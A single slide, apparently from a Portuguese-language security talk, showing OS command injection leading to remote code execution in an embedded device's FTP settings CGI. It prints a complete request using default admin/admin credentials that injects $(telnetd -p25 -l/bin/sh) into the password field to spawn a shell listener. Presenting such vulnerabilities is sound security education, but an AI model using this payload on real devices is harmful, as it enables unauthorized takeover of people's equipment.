 OS Command Injection
● RCE na configuração do FTP
set_ftp.cgi?next_url=ftp.htm&loginuse=admin&l
oginpas=admin&svr=192.168.1.1&port=21&user=ftp&
pwd=$(telnetd -p25 -l/bin/sh)
&dir=/&mode=PORT&upload_interval=0
16
 